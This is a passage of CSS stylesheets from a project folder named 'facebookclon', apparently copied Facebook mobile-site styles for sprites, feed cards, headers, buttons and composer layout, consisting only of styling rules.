-197px}.sp_H-wnMNP_Yg6.sx_613b03{height:34px;background-position:0 -139px}.sp_H-wnMNP_Yg6.sx_deb25c{background-position:0 -220px}.sp_H-wnMNP_Yg6.sx_36b14d{width:27px;background-position:0 -294px}
.sp_II0wW5FQF0y{background-image:url(/rsrc.php/v2/yF/r/mYTYk-dkLgJ.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_II0wW5FQF0y.sx_1e42be{background-position:0 -17px}.sp_II0wW5FQF0y.sx_222af7{background-position:0 -34px}.sp_II0wW5FQF0y.sx_b1a573{background-position:0 -51px}.sp_II0wW5FQF0y.sx_f41b14{background-position:0 -68px}.sp_II0wW5FQF0y.sx_133bf7{background-position:0 0}
.sp_crqH2i0qxxS{background-image:url(/rsrc.php/v2/y6/r/2ULP5EctlrV.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_crqH2i0qxxS.sx_ac3828{background-position:0 -54px}.sp_crqH2i0qxxS.sx_df509c{background-position:0 -71px}.sp_crqH2i0qxxS.sx_11ef1f{width:24px;height:20px;background-position:0 -33px}.sp_crqH2i0qxxS.sx_4a61e8{width:12px;height:11px;background-position:-17px -54px}.sp_crqH2i0qxxS.sx_d5346f{width:32px;height:32px;background-position:0 0}

#bootloader_yZEgv{height:42px;}.bootloader_yZEgv{display:block!important;}
</file>
<file: facebookclon/src/ZX3_sP5wb5_.css>
section._1d8y{height:100%;padding-top:10px;position:relative}section._1d8y .like_thumb_container{z-index:0}._37w7 section._1d8y{padding-top:0}.touch ._37w7 ._1d8y.storyStream>.carded,.touch ._37w7 ._1d8y.storyStream>.carded:first-child{border-image:initial;border-width:0;margin:0}.touch section._1d8y ._30h9{margin-bottom:0}
._5vph{min-width:inherit;word-wrap:break-word}._4x61{margin-bottom:9px}._4x62{height:40px;line-height:40px;text-align:center}._4x63{margin:0 5px 2px 0}
._22d{border-bottom:1px solid #cecece;margin:4px;margin-bottom:0;padding-bottom:8px}._22d ._22c{font-size:14px;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._3cs_{position:relative}html ._5iso{display:block;margin:0 auto}._5isp{padding:4px 0}._5isq,._5isr{padding-bottom:12px}._5iss{margin-top:12px}html a._3cs_._3cs_._3cs_{display:inline;font-weight:normal;padding:0}
.touch a._5kcq{color:#1d2129;text-decoration:underline}._5kcw{background-color:#eceff5;border-bottom:1px solid #ced0d4;color:#1d2129;font-size:12px;line-height:16px;padding:8px 10px}._40vm{float:right;margin:6px}._40vo{color:#1d2129;font-size:15px;font-weight:bold;margin-bottom:5px}
._5ic0{position:relative}._5ic0 ._5ic1{cursor:auto;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}
._5tel{margin:7px 4px}._5tet{padding-right:12px}._5tem,._5teu{font-size:12px}._5teu{line-height:14px}.touch ._5tem{padding-left:8px}._3wdf{border-bottom:1px solid #e5e5e5}
.touch._50-3 .storyStream .msg>._3ptf>a{color:#000;font-weight:bold}

.comboInput{width:100%}.comboInput td{vertical-align:top;padding:0}.comboInput .inputCell{width:100%}.comboInput .btnCell{padding-left:5px}.comboInput .input{display:block;width:100%}.comboInput .inputPic{padding-right:3px}
.touch .comboInput .btn{min-width:32px}
._2ow4{display:none}
._5sgk{overflow:hidden;position:relative}._5sgk._35xm .img{height:auto;min-height:0;position:relative}._5sgl{position:absolute}
._5lw_{height:40px;left:48px;position:absolute}._5lx0{height:36px;position:absolute;width:36px}._5lx1,._5lx2{border-radius:100%}._5lx1{background-color:rgba(0, 0, 0, .3);border:2px solid #fff}._5lx2{background-color:rgba(0, 0, 0, .0);border:2px solid rgba(0, 0, 0, .0)}._5lx5,._5lxp,._o6-{color:#fff;text-align:left;text-shadow:0 0 2px rgba(0,0,0,.7000000000000001)}._5lx5,._5lxp{line-height:20px}._5lx5{font-size:16px;font-weight:bold}._5lxp{font-size:14px;font-weight:lighter}._o71{left:34px;position:absolute;top:7px}._o75{height:24px;position:absolute;width:24px}._o6-{font-size:10px;font-weight:lighter;line-height:14px}
._5aq3{-webkit-appearance:none;border:none;margin:0;min-width:inherit;padding:0}._5aq4{box-sizing:border-box;display:block;width:100%}
._skt.touched,._5f28.touched{background-color:#4080ff;color:#fff}._skt,._5f28{background-color:#fff;display:block;-webkit-tap-highlight-color:rgba(0,0,0,0)}._5f29{padding-right:8px}._5f2a{min-height:43px}._5f2a input[type=checkbox],._5f2a input[type=radio]{-webkit-appearance:none;border:0;display:block;height:0;overflow:hidden;padding:0;position:absolute;width:0}._5f2b{position:relative;width:20px}._5f26{height:20px;left:0;margin-top:-10px;position:absolute;top:50%;width:20px}._5iv-{padding-right:12px}
.bzHiddenFrame{position:absolute;visibility:hidden}

#bootloader_pLYQW{height:42px;}.bootloader_pLYQW{display:block!important;}
._4g34 a img{
 display:block;
    margin:auto;
}
</file>
<file: facebookclon/ingles_files/dL5DE6FTrGi.css>
.fbEmuTracking{position:absolute;visibility:hidden}
.wp.touch._fzu .storyStream>.carded,.wp.touch._fzu .storyStream>article>.carded,.wp.touch._fzu .storyStream>div>.carded,.android.touch._fzu .storyStream>.carded,.android.touch._fzu .storyStream>article>.carded,.android.touch._fzu .storyStream>div>.carded,.wp.touch._fzu .groupChromeView.feedRevamp .carded,.android.touch._fzu .groupChromeView.feedRevamp .carded{border:1px solid #bdbebf;border-image:none}.touch._fzu .storyStream>.carded,.touch._fzu .storyStream>.carded:first-child,.touch._fzu .storyStream>article>.carded,.touch._fzu .storyStream>div>.carded,.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v2/yY/r/MbRYPTTBBUR.png) 4 4 6 repeat;border-width:4px 4px 6px;margin:0 8px 9px}.touch._fzu .storyStream>.carded._29d0{border:0 none;margin:0 0 8px;overflow:hidden;padding:16px}.touch._fzu .storyStream>.carded._29d0._122m{padding:10px 10px 0}.touch._fzu .groupChromeView.feedRevamp .carded.groupHeader{margin:10px 8px}.x2.touch._fzu .storyStream>.carded,.x2.touch._fzu .storyStream>article>.carded,.x2.touch._fzu .storyStream>div>.carded,.x2.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v2/yp/r/r7_ZS1rre8l.png) 8 8 12 repeat}.touch._fzu .couponAttachment .couponClaimBox .btn{color:#5e5e5e}.touch._fzu .structuredPublisher.feedRevampPadding{padding:0 10px 10px}.touch._fzu ._3b9.structuredPublisher.feedRevampPadding{padding:0 0 10px}.touch._fzu .story .msg{word-wrap:break-word}

body.touch{margin:0;-webkit-text-size-adjust:none;cursor:pointer}.touch,.touch td,.touch input,.touch textarea .touch button{font-family:helvetica, arial, sans-serif;font-size:14px}.android,.android td,.android input,.android textarea,.android button{font-family:Roboto, 'Droid Sans', Helvetica, sans-serif}.wp,.wp td,.wp input,.wp textarea,.wp button{font-family:'Segoe WP', Arial, sans-serif}.bb10,.bb10 td,.bb10 input,.bb10 textarea,.bb10 button{font-family:'Slate Pro', Arial, sans-serif}.x2.ios,.x2.ios td,.x2.ios input,.x2.ios textarea,.x2.ios button{font-family:helvetica, arial, sans-serif}.sf.ios,.sf.ios td,.sf.ios input,.sf.ios textarea,.sf.ios button{font-family:-apple-system, sans-serif}.app,.touchable,.btn,i.img{-webkit-user-select:none}.touch,.touch .btn,.touch .input,.touch button,.touch input,.touch select,.touch textarea{-webkit-tap-highlight-color:rgba(0,0,0,0)}.touch input,.touch textarea{-webkit-user-select:auto}.landscape .portrait_only{display:none !important}.portrait .landscape_only{display:none !important}#root{border-bottom:1px solid transparent;box-sizing:border-box}.maxwidth{margin:0 auto;max-width:680px}.accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
body{text-align:left;direction:ltr}body,tr,input,textarea,button{font-family:sans-serif}body,p,figure,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:1em;font-weight:bold}ul,ol{list-style:none}article,aside,figcaption,figure,footer,header,nav,section{display:block}
#mErrorView .container{font-family:helvetica, arial, sans-serif;margin-top:-110px;position:absolute;text-align:center;top:50%;width:100%}#mErrorView .image{background-repeat:no-repeat;background-position:center center;background-image:url([data-uri]);display:inline-block;height:150px;width:170px}#mErrorView .message{color:#60676f;font-size:18px;font-weight:bold;margin:5px 0 15px}#mErrorView .link{color:#576b95;font-size:16px;font-weight:bold;text-decoration:none}
._5vsg,._5vsh{height:50%}.portrait ._5vsg,.landscape ._5vsh{display:none}
._5v5d{text-align:center;width:100%}.ios.app ._5v5d{color:#636d7d;font-size:17px;left:3px}._5v5e{margin-top:-10px;position:absolute;top:50%}._5v5d .img{position:relative;right:5px;top:-1px}._2gn4{background:#fff;border-radius:4px;height:100%;opacity:.9;position:absolute;top:0;width:100%}
.touch ._5ui2 ._5dpw{text-align:center}.touch ._5ui3{padding:6px}.touch ._44ii b,.touch ._44ii .sec{font-size:14px}
.touch .mFuturePageHeader td.left .btn.backButton{height:29px;width:44px}
.touch .mFuturePageHeader table{border-collapse:collapse;height:29px;width:100%}.touch .mFuturePageHeader.titled table{table-layout:fixed}.touch .mFuturePageHeader td{padding:0;vertical-align:middle}.touch .mFuturePageHeader td.right .pageHeaderChromelessButton{float:right}
.touch ._50l4{margin:0 8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._1uh1 ._50l4{margin:0 4px;padding-top:1px}.touch ._1uh1 ._50l4.mfsl{font-size:18px;line-height:22px}
._52z5{background:#3b5998;box-sizing:border-box;height:44px;margin:0 auto;padding:7px 0;position:relative;width:100%;z-index:12}._52z5._1uh1{height:48px;padding:9px 4px}._52z5._55wp{padding:0}._127q{background:linear-gradient(#fafbfe, #e2e5eb);border-color:#b9bcc1}._52z6{min-width:160px;text-align:center}._52z5._1uh1 div:last-child ._52z6{text-align:left}._52z7{text-align:left}._52z8{margin-right:8px;text-align:right}._52z7 ._2z9s,._52z7 .btn{position:relative;z-index:13}._52z8 .pageHeaderChromelessButton{float:right}._52z7 .btn,._52z8 .btn{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._52z7._52z7 .btn.btnI.bgb,._52z8._52z8 .btn.btnI.bgb{background:none;border:0;border-radius:2px;box-shadow:none;color:#fff;font-weight:normal;line-height:28px;min-width:0;padding:0 12px;text-shadow:none}._39kq ._52z7._52z7 ._419z,._39kq ._52z8._52z8 ._419z,._39kq ._52z7._52z7 .btn.btnI.bgb,._39kq ._52z8._52z8 .btn.btnI.bgb{background-color:#4b4f56}._52z7._52z7 .btnI.bgb[disabled],._52z8._52z8 .btnI.bgb[disabled]{opacity:.3}._52z8 .flyoutItem{max-width:none}._52z8 .flyout.profileActions .btnN{color:#fff}._52z5._39kq{background:#4b4f56}._vqv .button{line-height:0;padding-right:8px;padding-top:8px;position:absolute;right:0;top:2px}._vqv{background:#fff;border-radius:3px 3px 0 0;border-radius:0;color:#1d2129;font-size:16px;font-weight:bold;height:44px;line-height:44px;padding:0 8px;position:relative;text-align:left;text-shadow:none;top:0}._k6r{visibility:hidden}
.touch ._3qet .voice,._3qet .jewel .touchable-notification,._3qet .touchable-notification .touchable,._3qet .jewel .flyout .messages-flyout-item{padding:8px}._3qet .touchable-notification .ib .l{margin-right:8px}._3qet a,._3qet .pymkName{color:#1d2129}._3qet .fcg{color:#4b4f56}.touch ._3qet .mRequestItem .btn{border:0;border-radius:2px;box-shadow:none;line-height:28px;text-shadow:none}.touch ._3qet .mRequestItem .btn+.btn{margin-left:8px}.touch ._3qet .mRequestItem .btnD{background:#fff;border:1px solid #d3d6db;color:#4b4f56;line-height:26px}.touch ._3qet .mRequestItem .btnC{background:#4080ff}.touch ._3qet .al{background:#f6f7f9;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee;color:#4b4f56;font-weight:normal;height:24px;text-shadow:none}.touch ._3qet .al .mfsl{font-size:12px;line-height:24px;text-transform:uppercase}.touch ._3qet .mRequestItem .attachment{margin:4px 0 0}.touch ._39kq ._50l4{color:#fff}._451a #requests_jewel .efsInner{background:#fff}._451a #requests_jewel .efsWrapper{background:none;padding:0}._451a #requests_jewel .efsSelector{border:0;border-bottom:1px solid #e9e9e9;border-radius:0;margin:0;padding:0}._451a #requests_jewel .efsSelector+.efsSelector{border-bottom:0;border-top:10px solid #f6f7f8}._451a .efsItem{border-top-style:solid;border-top-width:1px}._451a .efsSelector label{padding:8px}
.viewportArea{height:100%;position:absolute;top:1px;width:100%}body.iframe .viewportArea,body.app .viewportArea{top:0}
.touch #viewport{min-height:100%;overflow:hidden;position:relative;width:100%}#page{position:relative}._129-{border-top:1px solid #3b5998}._129_{position:relative;z-index:12}._129_>*:first-child{border-top:1px solid transparent}body.iframe ._129-,body.app ._129-,body.webapp ._129-,body.iframe ._129_>*:first-child,body.app ._129_>*:first-child,body.webapp ._129_>*:first-child{border-top:none}
._5aqy{padding:0;padding-right:5px}._5yfq{opacity:.4}._5aqz{padding-left:50px}.touch ._5b04 .mentions-input{border-color:#ccc;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .07)}.touch ._5b04 .touchable.btn{font-size:14px;line-height:38px}.touch ._5b04 ._5of-{height:40px}.touch ._5b04 .composerClosed .mentions-input{height:40px}
._lbu{background:#fff;border:1px solid;border-color:#a4a4a4 #bbb #d5d5d5;height:8px}._lbu .fill{background:#6d84b4;border:solid #3b5998;border-width:1px 0 1px 1px;height:8px;margin:-1px}._lbu .empty{border-width:1px 0}._lbu .full{border-right:solid 1px #3b5998}._3qw- ._lbu{border-color:rgba(0, 0, 0, .1);border-width:1px 0 0}._3qw- ._lbu .fill{background:#e9ebee;border-color:rgba(0, 0, 0, .1);border-width:1px 0 0;margin:-1px 0 0}
._77y{padding:6px}._2vxk{color:#1d2129;display:block;font-size:14px;margin-bottom:5px}._3jce{border-color:#90949c;box-sizing:border-box;width:100%}._3jce._26wa{margin-top:6px}.touch ._77y{padding:2px 10px 4px}._15nr{margin:15px 10px}._15nr._15nx{margin:0 0 8px 0}._1dgu ._15nr._15nx{margin-bottom:4px}._1dgv ._15nr._15nx{margin-bottom:12px}._15ny{position:relative}._15ny::after{border-bottom:1px solid #dddfe2;bottom:0;content:'';display:block;left:10px;position:absolute;right:10px}._15nz{display:block;padding:6px 10px}._28ao{pointer-events:none}._15n-{margin-right:10px}._15n_{background-color:#f6f7f9;border-top:1px solid #dddfe2;padding:7px}._29-w{background:#fff;height:30px;position:relative}._29-x{-webkit-appearance:none;background:transparent;border:0;height:100%;margin:0;padding:0;position:absolute;width:100%;z-index:1}._29-y{color:#90949c;line-height:30px}
._5j35{-webkit-appearance:none;background:transparent;border:0;color:#1d2129;font-size:12px;font-weight:bold;line-height:16px;margin:0;padding:8px 10px 9px 11px;position:relative}._5j35::after{border-left:1px solid #dddfe2;bottom:7px;content:'';display:block;left:0;position:absolute;top:6px}._5j35:first-child::after{display:none}._5j35 .img._56br{margin-right:6px;vertical-align:top}._5j35 input{display:none}._4k8- i.img{margin-right:6px;margin-top:8px}
._3scq{display:inline-block}
._5or5 ._5or6{background:rgba(0, 0, 0, .6);left:0;position:fixed;right:0;top:0;z-index:10}._2ar4 ._5or6{bottom:0}._5or5 ._5org{position:relative;z-index:11}._2ar4 ._5org ._26wa{min-height:80px}
._3eqx{text-align:center}._ov_{margin:0 10px 15px}
._8l7{-webkit-appearance:none;background:transparent;border:0;color:#7f7f7f;padding:0}._8l7 .img{vertical-align:middle}
.touch ._b7l{margin:10px}.touch ._b7l._5o14{margin:0 0 8px;position:relative}.touch ._400s{border-bottom:1px solid #bec2c9}
._4o58{border-radius:4px;position:relative;word-wrap:break-word}._4o58::after{border-color:#d3d6db;border-radius:4px;box-shadow:0 1px 4px rgba(0, 0, 0, .1)}.x2 ._4o58::after{border-radius:8px}._za0 ._4o51{color:#262626;font-family:Georgia;font-size:16px;font-weight:normal;line-height:20px}._za0 ._za1{font-size:10px;text-transform:uppercase}._4o5d ._4o58{margin-bottom:10px}._4ctw._4ctw{padding:0}._4ctw ._4o58::after,._4ctw ._4o5i::after{border-left:0;border-radius:0;border-right:0;box-shadow:none}._4jtf ._-hs,._4ctw ._-hs{min-height:57px}._4o58.touched{background:#f6f7f9}._-hs{position:relative}._4o54{position:relative}._4o5h{bottom:0;height:30px;left:0;margin:auto;position:absolute;right:0;top:0;width:30px}._4ogd{overflow:hidden;position:relative;z-index:1}._4ogd,._4ogd::after{border-radius:4px 0 0 4px}.x2 ._4ogd::after{border-radius:8px 0 0 8px}._3n7c ._4ogd,._3n7c ._4ogd::after{border-bottom-left-radius:0}._5l4d,._5l4d::after,.x2 ._5l4d::after{border-radius:0}._4o5i{z-index:1}._4o5i,._4o5i::after{border-radius:4px 4px 0 0}.x2 ._4o5i::after{border-radius:8px 8px 0 0}._4ctw ._4o5i{border-radius:0}._4o58 ._55wr>._5l4d{padding:0}._4o58 ._55wr>._4ogd{margin-right:8px;padding:0}._2pes{width:20%}._4o59 .fcg{color:#1d2129}._1xvv,._4o4_ ._4o59,._2ylx ._4o59{margin-top:3px}._4o5j ._4o57{overflow:hidden;position:relative}._4o57._4o57 a{color:inherit;font-weight:inherit;position:relative;z-index:3}._4o57 .unlinkedTextEntity{font-weight:normal}._4o51._4o51{line-height:18px}._4o59{line-height:16px}._4mc0 ._4o57{height:36px}._4o5k ._4o57{max-height:36px}._4o4_ ._4o57,._39d3 ._4o57{max-height:54px}._44h._4o5j ._4o57{max-height:none}._4o5j ._4o51,._2ylx ._4o59,._44h._4o5j ._4o59{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;max-height:36px;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:normal}._2ylx ._4o51,._39d3 ._4o51{-webkit-line-clamp:3;max-height:54px}._4o4_ ._4o59,._2ylx ._4o59{max-height:32px}._5c98 ._4o59{min-height:32px}._44h._4o5j ._4o59{-webkit-line-clamp:3;max-height:48px}._4o5i ._4o51{bottom:4px;color:#fff;left:8px;position:absolute;right:8px;text-shadow:0 1px 4px rgba(0, 0, 0, .5)}._5nad{padding-left:8px;position:relative;z-index:3}._3qc7{margin-left:8px}._3qc7::before{border-left:1px solid rgba(0, 0, 0, .1);bottom:8px;content:'';display:block;position:absolute;top:8px;width:0}.x2 ._3qc7::before{transform:scaleX(.5);transform-origin:0 0}._4o50{bottom:0;left:0;position:absolute;right:0;top:0;z-index:2}._1prt ._4o50{visibility:hidden}._4fa7{margin:10px 0}._4fa7._4fa7._4fa7._4fa7 a{color:#576b95;font-weight:normal}._5aij._5aij._5aij{display:flex;flex-direction:column;padding-bottom:0}._5aij ._5aik{flex:1}._5aij ._2uyt{margin:0;max-height:28px;padding:9px 0;position:relative;text-align:right}._5aij ._5nad{padding:0}._5aij ._4ll4{margin:0}._5aij ._3qc7::before{border-left:0;border-top:1px solid rgba(0, 0, 0, .1);bottom:auto;height:auto;left:0;margin:0;right:0;top:0;width:auto}.x2 ._5aij ._3qc7::before{transform:scaleY(.5);transform-origin:0 0}.ff ._5aij._5aij{display:block;position:relative}.ff ._5aij ._2uyt{bottom:0;left:8px;position:absolute;right:8px}._4o58 ._4ll4{margin:0}._5aij ._1u5v{display:block;float:left}.touch ._4o58 ._9e4 .like_thumb_container{padding:4px}.touch ._5aij ._1u5v,.touch ._5aij ._9e4 .like_thumb_container{padding:0}._ru9 ._4o57 ._42zl{-webkit-line-clamp:1}._5aij ._2uyt ._4ll4{padding:2px 0 16px 0}.touch ._4o59 ._x3n{border-radius:8px;font-size:10px;line-height:10px}._2w3w ._4o5i,._2w3w ._4o5i::after{border-top:none;border-top-left-radius:0;border-top-right-radius:0}._2w3w ._4o58,._2w3w ._4o58::after{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-top:none;border-top-left-radius:0;border-top-right-radius:0}._4o57 ._36v2{margin:5px 1px 0 0}._4o57 ._36v2 span{color:#90949c;font-weight:bold}._2_tq{margin-left:-8px;margin-right:-8px}
._ip_{padding:10px 10px}._ip_ ._iq0{overflow:visible}
._35au{background-color:#fff}._35au a{color:inherit}._35au .scrollArea{margin:0;overflow:visible;padding:0}._35as{display:none}._em1{padding:10px}._2hwe{padding:0 10px 10px}._3rfq{overflow:hidden}._35aq{margin:0 auto;position:relative}._35aq._35aq._35aq{display:inline-block;vertical-align:top}.scrollAreaBody>._35aq._35aq._35aq{margin:0 10px 0 0}.scrollAreaBody>._35aq._35aq._35aq:last-child{margin:0}._em1 ._4muu{position:relative;top:2px}
._d4i{background:#f7f7f7;border:1px solid #ccc;border-radius:2px;font-size:13px;padding:9px 9px 5px;width:170px}._d4i .img{display:block}._d4j{padding-top:5px}._d4k{overflow:hidden;text-overflow:ellipsis}._d4l{height:170px;position:relative}._d4l .img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}._d4l+._d4j{border-top:1px solid #ccc;font-size:14px;height:72px;line-height:72px;margin:0 -10px;padding:5px 10px 9px;text-align:center}._3m57{opacity:0;transition:opacity .5s}._d4o{margin-right:-10px}._d4o ._5d0w{display:inline-block;margin-left:11px;margin-top:11px}._2wpi{min-height:18px}._2wpj{min-height:82px}
._1mx0{border-top:1px solid #dadde1;color:#5e5e5e;padding:6px 0}.touch ._1mx0{padding:12px 0}._1mx0 ._5t_f{text-align:center}._1mx0 ._5t_o{color:#90949c;font-size:14px}._1mx0 ._5t_o::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:0 -116px;content:'';display:inline-block;height:16px;margin-right:4px;position:relative;top:-2px;vertical-align:middle;width:16px}._1mx0 ._5t_o,._1mx0 ._5t_p{color:#7f7f7f;font-weight:bold}
div ._21ik{margin-bottom:0}._21ik ._21il{color:#90949c}div ._21ik ._21il{padding:0}
._d2r{margin-bottom:8px}._d2s{margin:0 8px 8px}article ._5vbz{margin-bottom:0;padding:0}._5vc2,._5vc6{padding-left:12px}._5vch{position:absolute;right:12px;top:12px}._5vcj{padding:0 12px}
._2nbf{padding:10px 0;position:relative}._2nbf._3pcj{padding:0 0 0 40px}._2nbf:first-child{padding-top:0}._2nbf:last-child{padding-bottom:0}._2nbf a{position:relative;z-index:2}._2nbf._1wb4 .attachment{margin:0}._2nbf._1wb4 .attachment a{display:inline-block}._stb._stb{bottom:0;left:0;position:absolute;right:0;top:0;z-index:1}._5wbb{margin-left:8px;max-height:32px}._4uj2 ._5wbb{max-height:40px}._sbx,._1pz9{padding-left:8px}._2tbu._2tbu._2tbu._2tbu a{color:#576b95;font-weight:normal}._2tbu,._1c5c,._1c5d{font-size:14px;line-height:18px}._1wb5 ._2tbu,._1wb5 ._1c5c,._1wb5 ._1c5d{font-size:12px;line-height:16px}._1wb4 ._1c5h ._1c5f,._4uj3 ._4uj4{display:inline-block;vertical-align:middle}._1wb4 ._1c5h ._1c5c::before,._4uj3 ._2tbu::before{content:'';display:inline-block;height:32px;vertical-align:middle;width:0}._1wb4._3pck ._1c5h ._1c5c::before,._3pck ._4uj3 ._2tbu::before{height:24px}._1wb4._4uj2 ._1c5h ._1c5c::before,._4uj2 ._4uj3 ._2tbu::before{height:40px}._1c5i{vertical-align:top}._1c5f{color:#90949c}._5wbp{color:#4b4f56;font-weight:bold}._2tbu{color:#4b4f56}._4uj5 ._1c5f{color:#90949c}._4uj5 ._5wbp,._4uj5 ._2tbu{color:#1d2129}

._4rey{overflow:hidden}._5gh8::after{border-bottom:1px solid transparent;content:'';display:block;margin-top:-1px}._57l7{position:relative}.touch ._55wr._4uhd{padding:8px 8px 16px}._5gh8 ._147s,._5gh8 ._291x{margin:0 -10px}._4zol{box-shadow:3px 0 3px #b1b1b1;margin-bottom:6px;position:relative}._4zom,._5fjt,._5fju,._4z85,._4z86,._3-2z{padding:8px 0}._syn{padding:8px 0;position:relative}._ed_{border-bottom:1px solid #bec2c9;border-top:1px solid #ccc;position:relative}._5fjv>:first-child,._5fjw>:first-child,._5fjw>div{border-bottom:1px solid #e5e5e5}._5fjw>:last-child{border-bottom:0 none}._5fjv,._5fjw,._4z83{border-bottom:1px solid #bec2c9;border-top:1px solid #ccc;position:relative}._4z84{box-shadow:0 1px 2px #b1b1b1;position:relative}.touch ._3b9.structuredPublisher .btnBarLinked td:first-child .btn,.touch ._3b9.structuredPublisher .btnBarLinked td:last-child .btn{border-radius:0}._3-2-{border-bottom:1px solid #ccc;border-top:1px solid #ccc;position:relative}.touch .apm._2xkb{padding:5px 0}._2xkd{border-bottom:1px solid #bec2c9;border-top:1px solid #ccc}._2xkd>:first-child,._2xkd>div{border-bottom:1px solid #e5e5e5}._2xkd>:last-child{border-bottom:0 none}.touch ._2xkd ._2xke{padding:12px 0}._3on5{margin:0 0 10px}._3on6{border-bottom:1px solid #bec2c9;border-top:1px solid #ccc}._3on7{padding:12px 0}
.touch ._3f50{background:#fff}.touch ._of4{margin-bottom:0}
._5uso .ai{display:inline-block;margin-right:3px;vertical-align:top}._5uso .ai.ail{margin-right:0}._5uso .ai .img{background:#eceff5}._5uso .ai.inline{margin-right:5px}._5uso .ai.newline{display:block;margin-bottom:5px}._5uso .img{box-shadow:0 1px 3px 0 rgba(0, 0, 0, .4)}.embedded_above ._5uso{background:#000;margin-left:-10px;margin-right:-10px}
._yff{position:relative}._yff .img{vertical-align:middle}._yff a,._yff div{display:block;height:100%;left:-10px;padding:10px;position:absolute;top:-10px;width:100%}._5m7r ._5c0f{min-height:44px;text-align:center}._5m7r ._5c0f:before{content:'';display:inline-block;height:44px;vertical-align:middle;width:0}._5m7t{display:inline-block;vertical-align:middle}
._5rgr{margin:0 10px 15px;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;word-wrap:break-word}._5gh8._5rgr{margin:0 0 8px}._3f50>._5rgr{margin:0}.embedded>._5rgr{margin:10px}.messageAttachments>._5rgr{margin:0}._5rgr ._5rgr{border-top:1px solid rgba(0, 0, 0, .07);margin:0}._5rgr ._5rgr._iu5{border-top:none}._3f_b ._5rgu{position:relative;z-index:12}._5rgr ._4hkg{margin:0 10px 10px}._37w7 ._5rgr,._5rgr ._5s1m{margin:0}._37w7 ._5rgr::before{border-style:none}._5rgs._5rgs a{color:#1d2129}._5rgs._5jk3{color:#1d2129;font-weight:normal}._5rgs{border-bottom:1px solid rgba(0, 0, 0, .1);color:#999;font-size:13px;font-weight:bold;line-height:17px;padding:8px 10px}._5x45._5x45 a{color:#4b4f56;font-weight:normal}._5rgt,._5rgu{padding:0 10px}._z8s{padding:0}._5rgt,._5t8z{margin:8px 0}._5rgt p,._5t8z p{margin-bottom:6px}._5rgt p:last-child,._5t8z p:last-child{margin-bottom:0}._5t8z{display:block}.embedded_above ._5t8z{margin-bottom:0;margin-top:0}._5rgt a,.touch .storyStream ._5rgr ._5rgt a{color:#576b95;font-weight:normal}._37w7 ._5rgt{height:68px}.touch ._37w7 ._5rgt{height:auto}._37w7 ._x0v ._5rgt{height:100%}._37w7 ._x0v ._5rgu{padding:0}._5rgt{position:relative}._4vbp{color:#7f7f7f;font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:14px;margin:15px 0 9px 0}._5msi a,._5msi button,._5msi div[data-sigil*="more"]{position:relative;z-index:1}._5msi a._5msj{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}._4hkg ._4hkg ._4hkg .widePic{margin-left:-35px;margin-right:-35px}._4hkg ._4hkg .widePic{margin-left:-25px;margin-right:-25px}._4hkg .widePic{margin-left:-15px;margin-right:-15px}._5rgr .centeredPic{text-align:center}._5rgr ._1p6-{background:#f6f7f9;border-top:1px #dadde1 solid;color:#5e5e5e;font-size:12px;font-weight:bold;line-height:36px;text-align:center}._5rgr ._1p6-::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -164px;content:'';display:inline-block;height:20px;margin:0 4px 4px 0;vertical-align:middle;width:20px}._4vbo{background-color:#000;border-bottom:1px solid rgba(255, 255, 255, .17);margin:0 0 26px 0}._4vbo._5cyz ._54m,._4vbo._5cyz ._22rc{opacity:.25}._1sme{margin-left:0;margin-right:0}._4vbo ._5rgs{color:#7f7f7f}._4vbo ._yff{opacity:.7}._21nd{padding:0}._21nd ._5t8z{margin-bottom:0}._10zh{font-size:16px;line-height:1.3;padding-bottom:6px;padding-top:6px}._4wpd{font-size:18px;line-height:1.2;padding-bottom:12px;padding-top:12px}._4wpe{font-size:24px;padding-bottom:18px;padding-top:18px}._3zhw{background-color:#edf2fa;border-bottom:solid 1px #dddfe2;border-top:solid 1px #dddfe2;padding:8px 10px}._3zhx{color:#5e5e5e;font-size:12px;font-weight:bold}._3zhy{color:#5e5e5e;font-size:12px}._3zi1{margin-left:8px}
